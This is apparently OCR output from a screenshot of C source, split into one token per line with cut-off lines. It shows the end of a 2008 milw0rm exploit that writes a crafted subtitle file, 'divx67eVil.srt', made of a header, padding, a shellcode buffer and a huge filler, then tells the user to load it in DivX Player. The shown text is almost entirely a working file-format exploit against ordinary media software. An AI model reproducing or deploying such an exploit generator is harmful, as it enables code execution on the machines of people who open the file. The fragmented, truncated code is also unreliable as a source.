
{
	FILE 
*
 file
;
char
 c
=
'A'
;
	file
=
fopen
(
"divx67eVil.srt"
,
"w
if
(
file
==
NULL
)
{
printf
(
"File I/O error"
)
;
return
0
;
}
fwrite
(
Header
,
1
,
sizeof
(
Header
)
for
(
int
 i
=
0
;
i
<
0x402
;
i
++
)
fwri
fwrite
(
ShellCode
,
1
,
sizeof
(
Shel
for
(
int
 i
=
0
;
i
<
4096000
;
i
++
)
fw
fclose
(
file
)
;
printf
(
"Done...eVil is in divx
printf
(
"Load it in DivX Player
return
0
;
}
// milw0rm.com [2008-04-24]